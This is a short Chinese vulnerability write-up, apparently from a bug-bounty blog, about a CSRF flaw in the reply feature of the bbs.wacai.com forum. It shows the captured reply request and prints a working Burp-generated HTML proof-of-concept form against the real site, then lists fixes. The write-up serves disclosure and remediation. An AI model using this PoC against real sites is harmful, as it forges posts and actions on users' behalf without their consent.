@1kbfree
2018-09-13T14:49:50.000000Z
字数 1049
阅读 1863
钱堂评论处存在Csrf
漏洞挖掘
漏洞复现
1、打开Url:https://bbs.wacai.com/web/thread/9666092

2、点击回复并且抓包,抓取的数据包如下
POST /web/api/reply/add HTTP/1.1Host: bbs.wacai.comConnection: closeContent-Length: 50Accept: application/json, text/javascriptOrigin: https://bbs.wacai.comX-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.84 Safari/537.36Content-Type: application/x-www-form-urlencodedReferer: https://bbs.wacai.com/web/thread/9666092Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: 马赛克tid=9666092&message=%3Cdiv%3Ecsrf_test%3C%2Fdiv%3E
3、没有token,并且没有对referer做限制,直接构造为poc
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="https://bbs.wacai.com/web/api/reply/add" method="POST"><input type="hidden" name="tid" value="9666092" /><input type="hidden" name="message" value="<div>csrf_test</div>" /><input type="submit" value="Submit request" /></form></body></html>
4、在浏览器处打开Poc


ok,回复成功
修复方案
1、加上Token验证
2、加上验证码
3、限制Referer
